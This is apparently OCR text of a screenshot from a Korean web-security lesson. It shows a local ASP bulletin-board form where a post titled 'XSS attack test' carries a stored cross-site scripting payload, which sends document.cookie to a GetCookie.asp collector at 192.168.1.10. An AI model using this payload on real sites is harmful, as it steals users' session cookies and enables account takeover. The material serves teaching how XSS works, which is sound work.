 글 작성 - Microsoft Internet Explorer
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
뒤로 검색 즐겨찾기 목록보기
주소(D) http://localhost/web/ASP/bbs/board_write.asp 이동 연결 »
게시판
이름 아네스라
패스워드 ******
E-mail anesra@wasabimilk.love
제목 XSS 공격 테스트
HTML 적용 비적용
내용 <script>url="http://192.168.1.10/GetCookie.asp?
cookie="+document.cookie;window.open
(url,width=0,height=0);</script>
파일첨부 찾아보기... (최대 4M)
작성 완료
완료 로컬 인트라넷